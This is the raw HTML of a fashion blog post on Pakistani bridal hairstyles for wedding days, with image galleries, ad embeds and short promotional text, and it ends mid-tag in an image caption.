class="sub-menu"><li id="menu-item-3325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3325"><a href="https://www.styleglow.com/category/women-dresses/">Women Dresses</a></li><li id="menu-item-3895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3895"><a href="https://www.styleglow.com/category/mehndi-designs/">Mehndi Designs</a></li><li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3311"><a href="https://www.styleglow.com/category/hair-styles/">Hair styles</a></li><li id="menu-item-3326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3326"><a href="https://www.styleglow.com/category/women-shoes/">Women Shoes</a></li><li id="menu-item-3321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3321"><a href="https://www.styleglow.com/category/nail-art/">Nail Art</a></li><li id="menu-item-3315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3315"><a href="https://www.styleglow.com/category/jewellery/">Jewellery</a></li><li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3306"><a href="https://www.styleglow.com/category/bags-2/">Bags</a></li><li id="menu-item-3316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3316"><a href="https://www.styleglow.com/category/latest-lawn-collections/">Lawn Collections</a></li></ul></li><li id="menu-item-3329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3329"><a href="#">Men Fashion</a><ul class="sub-menu"><li id="menu-item-3317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3317"><a href="https://www.styleglow.com/category/latest-men-dresses/">Latest Men Dresses</a></li><li id="menu-item-3323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3323"><a href="https://www.styleglow.com/category/watches/">Watches</a></li><li id="menu-item-3320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3320"><a href="https://www.styleglow.com/category/men-shoes/">Men Shoes</a></li></ul></li><li id="menu-item-3324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3324"><a href="https://www.styleglow.com/category/wedding/">Wedding</a></li><li id="menu-item-3318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3318"><a href="https://www.styleglow.com/category/makeup-cosmetics/">Makeup</a></li><li id="menu-item-5585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5585"><a href="https://www.styleglow.com/category/beauty-tips/">Beauty Tips</a></li><li id="menu-item-3330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3330"><a href="#">Others</a><ul class="sub-menu"><li id="menu-item-8808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8808"><a href="https://www.styleglow.com/category/kids-dresses/">Kids Dresses</a></li><li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3312"><a href="https://www.styleglow.com/category/healthfitness/">Care &#038; Fitness</a></li></ul></li></ul> <a href="#" id="pull">Menu</a></nav></div></div></header><div class="main-container"><div id="page" class="single"><article class="article"><div id="content_box" ><div id="post-6885" class="g post post-6885 type-post status-publish format-standard has-post-thumbnail hentry category-hair-styles has_thumb"><div class="single_post"><div class="breadcrumb" itemprop="breadcrumb"><a href="https://www.styleglow.com" "><i class="icon-home"></i>&nbsp;Home</a>&nbsp;>&nbsp;<a href="https://www.styleglow.com/category/hair-styles/" rel="follow">Hair styles</a>&nbsp;>&nbsp;Best Pakistani Bridal Hairstyles 2023 for Wedding</div><header><h1 class="title single-title entry-title">Best Pakistani Bridal Hairstyles 2023 for Wedding</h1></div></header><div class="post-single-content box mark-links"><div class="e910f917ae1ef17340db400ee0d5bb32" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;"><ins class="adsbygoogle"
style="display:inline-block;width:336px;height:280px"
data-ad-client="ca-pub-5928978794671487"
data-ad-slot="8188009654"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><p style="text-align: justify;"><span class="wpsdc-drop-cap">F</span>rom pretty ponytails to the classic half-up styles, Pakistani bridal hairstyles 2023 for the wedding is all that a bride wants to have for their wedding ceremonies. Every bride wants to look astounding at her wedding. She not only pours blushing makeup but wears dresses that are totally mind-blowing and adores such hairstyles that glow their personality. Any kind of hairstyle for brides is chosen by keeping the face type and hair size in mind because if a hairstyle is not chosen wisely it could penetrate your comfort zone and no one needs that for sure.</p><p style="text-align: justify;">Whether it&#8217;s Mehendi, Barat, or Waleema day of the wedding, brides are the focal point of consideration. They have to search out dresses, designs, jewelry, shoes, and last but not the least hairstyles, months before their wedding days. Brides choose hairstyles that can enhance their look admirably. You can also apply these <a href="https://www.styleglow.com/latest-hair-trends-2013-2014-for-women-hairstyle-ideas-2013-2014/">party hairstyles ideas</a> to any festivity and also check out these for after-party functions.<img class="aligncenter size-full wp-image-7083" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2018/05/Feature-Image-Pakistani-Bridal-Hairstyles.jpg" alt="Pakistani Bridal Hairstyles for Wedding 2020" width="700" height="400" data-lazy-srcset="https://www.styleglow.com/wp-content/uploads/2018/05/Feature-Image-Pakistani-Bridal-Hairstyles.jpg 700w, https://www.styleglow.com/wp-content/uploads/2018/05/Feature-Image-Pakistani-Bridal-Hairstyles-300x171.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><noscript><img class="aligncenter size-full wp-image-7083" src="https://www.styleglow.com/wp-content/uploads/2018/05/Feature-Image-Pakistani-Bridal-Hairstyles.jpg" alt="Pakistani Bridal Hairstyles for Wedding 2020" width="700" height="400" srcset="https://www.styleglow.com/wp-content/uploads/2018/05/Feature-Image-Pakistani-Bridal-Hairstyles.jpg 700w, https://www.styleglow.com/wp-content/uploads/2018/05/Feature-Image-Pakistani-Bridal-Hairstyles-300x171.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></p><h2 style="text-align: justify;">Pakistani Wedding Hairstyles 2023 for Brides</h2><p style="text-align: justify;">When it comes to bridal hairstyles, there are tons of Wedding hairstyles for brides trending in Pakistan right now. they can glorify Barat, Waleema, Mehendi, after wedding parties and other occasions. Brides like to possess flowers, dupatta, matha Patti, jhoomar, crown, and other techniques depending on their unique face type which is a sole factor, and dresses for Waleema day can also be explored. Find new <a href="https://www.styleglow.com/pakistani-wedding-entrance-ideas/">wedding entrance ideas</a> here according to the trends.</p><blockquote><p style="text-align: justify;">Nothing takes our breath away quite like a real bride and that is the reason why brides are the show stoppers. Trends have changed drastically in the past few years and weddings have become more like a ramp walk and due to this everyone expects the bride to be jaw-dropping.</p></blockquote><div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/www.styleglow.com\/pakistani-bridal-hairstyles\/"}' class="tiled-gallery type-rectangular" data-original-width="1040"><div class="gallery-row" style="width: 1035px; height: 1289px;"><div class="gallery-group images-1" style="width: 1035px; height: 1293px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.styleglow.com/pakistani-bridal-hairstyles/barat-hairstyle/"><img data-attachment-id="7100" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/barat-hairstyle.jpg" data-orig-size="768,960" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/barat-hairstyle-240x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/barat-hairstyle.jpg" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2018/05/barat-hairstyle.jpg" width="1031" height="1289" align="left" title="" /><noscript><img data-attachment-id="7100" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/barat-hairstyle.jpg" data-orig-size="768,960" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/barat-hairstyle-240x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/barat-hairstyle.jpg" src="https://www.styleglow.com/wp-content/uploads/2018/05/barat-hairstyle.jpg" width="1031" height="1289" align="left" title="" /></noscript></a></div></div></div></div><div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/www.styleglow.com\/pakistani-bridal-hairstyles\/"}' class="tiled-gallery type-rectangular" data-original-width="1040"><div class="gallery-row" style="width: 1035px; height: 1100px;"><div class="gallery-group images-1" style="width: 1035px; height: 1104px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.styleglow.com/pakistani-bridal-hairstyles/bridal-makeup-and-hairstyle-2/"><img data-attachment-id="7107" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/bridal-makeup-and-hairstyle-1.jpg" data-orig-size="731,780" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/bridal-makeup-and-hairstyle-1-281x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/bridal-makeup-and-hairstyle-1.jpg" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2018/05/bridal-makeup-and-hairstyle-1.jpg" width="1031" height="1100" align="left" title="" /><noscript><img data-attachment-id="7107" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/bridal-makeup-and-hairstyle-1.jpg" data-orig-size="731,780" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/bridal-makeup-and-hairstyle-1-281x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/bridal-makeup-and-hairstyle-1.jpg" src="https://www.styleglow.com/wp-content/uploads/2018/05/bridal-makeup-and-hairstyle-1.jpg" width="1031" height="1100" align="left" title="" /></noscript></a></div></div></div></div><div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/www.styleglow.com\/pakistani-bridal-hairstyles\/"}' class="tiled-gallery type-rectangular" data-original-width="1040"><div class="gallery-row" style="width: 1035px; height: 630px;"><div class="gallery-group images-1" style="width: 619px; height: 634px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.styleglow.com/pakistani-bridal-hairstyles/smiling-bride-at-barat/"><img data-attachment-id="7109" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/smiling-bride-at-barat.jpg" data-orig-size="480,492" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/smiling-bride-at-barat-293x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/smiling-bride-at-barat.jpg" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2018/05/smiling-bride-at-barat.jpg" width="615" height="630" align="left" title="" /><noscript><img data-attachment-id="7109" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/smiling-bride-at-barat.jpg" data-orig-size="480,492" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/smiling-bride-at-barat-293x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/smiling-bride-at-barat.jpg" src="https://www.styleglow.com/wp-content/uploads/2018/05/smiling-bride-at-barat.jpg" width="615" height="630" align="left" title="" /></noscript></a></div></div><div class="gallery-group images-1" style="width: 416px; height: 634px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.styleglow.com/pakistani-bridal-hairstyles/charming-hairstyle/"><img data-attachment-id="7108" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/charming-hairstyle.jpg" data-orig-size="564,862" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/charming-hairstyle-196x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/charming-hairstyle.jpg" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2018/05/charming-hairstyle-412x630.jpg" width="412" height="630" align="left" title="" /><noscript><img data-attachment-id="7108" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/charming-hairstyle.jpg" data-orig-size="564,862" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/charming-hairstyle-196x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/charming-hairstyle.jpg" src="https://www.styleglow.com/wp-content/uploads/2018/05/charming-hairstyle-412x630.jpg" width="412" height="630" align="left" title="" /></noscript></a></div></div></div></div><div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/www.styleglow.com\/pakistani-bridal-hairstyles\/"}' class="tiled-gallery type-rectangular" data-original-width="1040"><div class="gallery-row" style="width: 1035px; height: 1283px;"><div class="gallery-group images-1" style="width: 1035px; height: 1287px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.styleglow.com/pakistani-bridal-hairstyles/back-view-of-bride-hairstyle/"><img data-attachment-id="7116" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/back-view-of-bride-hairstyle.jpg" data-orig-size="564,702" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/back-view-of-bride-hairstyle-241x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/back-view-of-bride-hairstyle.jpg" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2018/05/back-view-of-bride-hairstyle.jpg" width="1031" height="1283" align="left" title="" /><noscript><img data-attachment-id="7116" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/back-view-of-bride-hairstyle.jpg" data-orig-size="564,702" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/back-view-of-bride-hairstyle-241x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/back-view-of-bride-hairstyle.jpg" src="https://www.styleglow.com/wp-content/uploads/2018/05/back-view-of-bride-hairstyle.jpg" width="1031" height="1283" align="left" title="" /></noscript></a></div></div></div></div><div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/www.styleglow.com\/pakistani-bridal-hairstyles\/"}' class="tiled-gallery type-rectangular" data-original-width="1040"><div class="gallery-row" style="width: 1035px; height: 693px;"><div class="gallery-group images-1" style="width: 569px; height: 697px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.styleglow.com/pakistani-bridal-hairstyles/bridal-beautiful-hairdtyle/"><img data-attachment-id="7106" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/bridal-beautiful-hairdtyle.jpg" data-orig-size="564,691" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/bridal-beautiful-hairdtyle-245x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/bridal-beautiful-hairdtyle.jpg" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2018/05/bridal-beautiful-hairdtyle.jpg" width="565" height="693" align="left" title="" /><noscript><img data-attachment-id="7106" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/bridal-beautiful-hairdtyle.jpg" data-orig-size="564,691" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/bridal-beautiful-hairdtyle-245x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/bridal-beautiful-hairdtyle.jpg" src="https://www.styleglow.com/wp-content/uploads/2018/05/bridal-beautiful-hairdtyle.jpg" width="565" height="693" align="left" title="" /></noscript></a></div></div><div class="gallery-group images-1" style="width: 466px; height: 697px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.styleglow.com/pakistani-bridal-hairstyles/barat-best-design-for-hair/"><img data-attachment-id="7105" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/barat-best-design-for-hair.jpg" data-orig-size="552,828" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/barat-best-design-for-hair-200x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/barat-best-design-for-hair.jpg" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2018/05/barat-best-design-for-hair-462x693.jpg" width="462" height="693" align="left" title="" /><noscript><img data-attachment-id="7105" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/barat-best-design-for-hair.jpg" data-orig-size="552,828" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/barat-best-design-for-hair-200x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/barat-best-design-for-hair.jpg" src="https://www.styleglow.com/wp-content/uploads/2018/05/barat-best-design-for-hair-462x693.jpg" width="462" height="693" align="left" title="" /></noscript></a></div></div></div></div><p>&nbsp;</p><p style="text-align: justify;">We have combed the most trendy hairstyles with prettiest looks for brides that can complete their look on their wedding day. Ladies in Pakistan tend to have curly hairstyles on their weddings because it looks more fashionable and gives them a younger appearance. Here we also discuss <a href="https://www.styleglow.com/latest-party-wear-wedding-dresses-2014-2015-for-women/">bridal wedding dresses ideas</a> for girls.</p><p style="text-align: justify;">Every hair type that includes short hair, long hair, medium hair, curly hair, thin hair or any other hair type needs to have a novel hairstyle. For this purpose, there are many beauty parlours out there from where you can get your hair dressed up like a pro.</p><div class="e910f917ae1ef17340db400ee0d5bb32" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;"><ins class="adsbygoogle"
style="display:inline-block;width:336px;height:280px"
data-ad-client="ca-pub-5928978794671487"
data-ad-slot="8188009654"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><h3 style="text-align: justify;">Bridal Hairstyles for Barat</h3><p style="text-align: justify;">Brides usually wear red colour combinations on Barat day. You can have an idea of the hairstyle below for the brides and girls overall. We suggest you don&#8217;t wear too heavy jewellery that would be harder for your hairstyle to carry and to look more elegant collect the <a href="https://www.styleglow.com/pakistani-designers-bridal-dresses-for-wedding/">designers bridal dresses</a> from top designers.</p><div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/www.styleglow.com\/pakistani-bridal-hairstyles\/"}' class="tiled-gallery type-rectangular" data-original-width="1040"><div class="gallery-row" style="width: 1035px; height: 1569px;"><div class="gallery-group images-1" style="width: 1035px; height: 1573px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.styleglow.com/pakistani-bridal-hairstyles/barat-style-for-wedding-3/"><img data-attachment-id="7110" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/barat-style-for-wedding-2.jpg" data-orig-size="736,1120" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/barat-style-for-wedding-2-197x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/barat-style-for-wedding-2-673x1024.jpg" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2018/05/barat-style-for-wedding-2.jpg" width="1031" height="1569" align="left" title="" /><noscript><img data-attachment-id="7110" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/barat-style-for-wedding-2.jpg" data-orig-size="736,1120" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/barat-style-for-wedding-2-197x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/barat-style-for-wedding-2-673x1024.jpg" src="https://www.styleglow.com/wp-content/uploads/2018/05/barat-style-for-wedding-2.jpg" width="1031" height="1569" align="left" title="" /></noscript></a></div></div></div></div><div data-carousel-extra='{"blog_id":1,"permalink":"https:\/\/www.styleglow.com\/pakistani-bridal-hairstyles\/"}' class="tiled-gallery type-rectangular" data-original-width="1040"><div class="gallery-row" style="width: 1035px; height: 1547px;"><div class="gallery-group images-1" style="width: 1035px; height: 1551px;"><div class="tiled-gallery-item tiled-gallery-item-large"><a href="https://www.styleglow.com/pakistani-bridal-hairstyles/shy-girl-with-glamorous-outlook-3/"><img data-attachment-id="7111" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/shy-girl-with-glamorous-outlook-2.jpg" data-orig-size="1422,2133" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Bridal Hairstyle Images bridal makeup for baraat day barat valima look by armeena hairstyle facebook barat Pakistani Bridal Hairstyle Images valima look&quot;,&quot;created_timestamp&quot;:&quot;1519993680&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-medium-file="https://www.styleglow.com/wp-content/uploads/2018/05/shy-girl-with-glamorous-outlook-2-200x300.jpg" data-large-file="https://www.styleglow.com/wp-content/uploads/2018/05/shy-girl-with-glamorous-outlook-2-683x1024.jpg" src="[data-uri]" data-lazy-src="https://www.styleglow.com/wp-content/uploads/2018/05/shy-girl-with-glamorous-outlook-2-1031x1547.jpg" width="1031" height="1547" align="left" title="" /><noscript><img data-attachment-id="7111" data-orig-file="https://www.styleglow.com/wp-content/uploads/2018/05/shy-girl-with-glamorous-outlook-2.jpg" data-orig-size="1422,2133" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;Bridal Hairstyle Images bridal makeup for baraat day barat valima look by armeena hairstyle facebook barat Pakistani Bridal Hairstyle Images valima 